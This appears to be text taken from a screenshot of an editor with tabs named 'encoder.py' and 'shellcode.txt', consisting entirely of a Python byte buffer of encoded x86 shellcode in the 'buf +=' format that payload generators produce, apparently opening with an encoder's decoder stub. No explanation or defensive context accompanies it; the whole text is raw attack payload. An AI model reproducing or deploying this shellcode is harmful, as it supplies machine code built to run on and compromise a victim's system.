 encoder.py × shellcode.txt ×
buf += b"\xbd\xa9\x52\xa3\x17\xd9\xce\xd9\x74\x24\xf4\x5a"
buf += b"\x31\xc9\xb1\x4c\x31\x6a\x13\x83\xc2\x04\x03\x6a"
buf += b"\xa6\xb0\x56\xad\x86\x76\x86\xf8\x2c\xab\x61\x88"
buf += b"\xf4\xa0\xc9\x42\x3d\xf9\xab\x95\xee\xee\x30\x85"
buf += b"\x04\x8c\xf4\x2d\xf8\x25\x5a\x43\xa8\x1b\xc6\x29"
buf += b"\xdf\xe3\xed\x3f\x6c\x35\xf1\x67\x58\xdd\xc3\x25"
buf += b"\x65\x88\x2f\x03\xd7\x56\x2d\x38\x22\xd7\x15\x03"
buf += b"\x74\xfd\x3f\x74\xd5\x0d\x0a\xeb\x21\x45\xe7\x4c"
buf += b"\x32\x4d\x82\xd9\x29\x7f\x74\xb6\x1d\x0b\x11\xcb"
buf += b"\x79\x77\xd8\x8a\x19\x38\x5f\xc5\x47\xd3\xf8\xe7"
buf += b"\x22\xfa\x53\x8f\xc6\xcd\x3c\x7f\x5d\x19\x08\x93"
buf += b"\x97\xf3\xd3\x60\xce\xc3\x56\x9e\x0e\x9a\xfb\xb5"
buf += b"\x84\x32\x12\x96\x4c\x18\xf7\x16\x21\xff\xba\xfb"
buf += b"\x02\x2a\x08\xff\xf5\xd3\x94\xc7\x00\xf2\x8d\x35"
buf += b"\xd5\x3b\x28\x9a\x5f\xa5\xc8\x18\xbb\x23\xb7\x3c"
buf += b"\x87\x8b\x9a\xfb\x27\x0f\x5d\xdd\xf1\x61\x84\x6d"
buf += b"\x3d\xa5\x10\x4e\x72\xa0\x39\x35\x93\x37\x0a\xa6"
buf += b"\xd2\xff\x43\x79\x76\x92\x7c\x14\x46\xd3\x8e\x98"
buf += b"\x98\xd0\x1f\x74\x09\xe6\x57\xdf\x4e\x0f\x68\xdd"
buf += b"\x75\x84\x93\x1d\xd5\x8c\x6c\xeb\x77\xc9\x57\x23"
buf += b"\x8a\xa9\x7a\x26\xb7\xbe\x58\x8b\x41\x23\x28\x89"
buf += b"\x5c\x3b\x9b\xff\xc6\xed\xfc\x29\x23\x55\x4a\x00"
buf += b"\xf6\xa2\x13\x57\x5f\x8e\xf6\x85\x5d\x38\x5d\xb5"
buf += b"\xa4\x29\x36\x33\xfb\xb5\x54\xd6\xc9\xa8\x58\xf9"
buf += b"\x86\x89\x46\x40\x19\x43\x18\xb6\x93\x1a\xd9\xc6"
buf += b"\x6b\xbc\xfb\xd9\xc2\x64\x05\xee\x36\x3a\x50\x88"
buf += b"\x26\x0d\x0c\xed\x7f\x35\x1b\xf5\xf3\xfe\xca\xec"
buf += b"\xe0\x90\x46\xf3"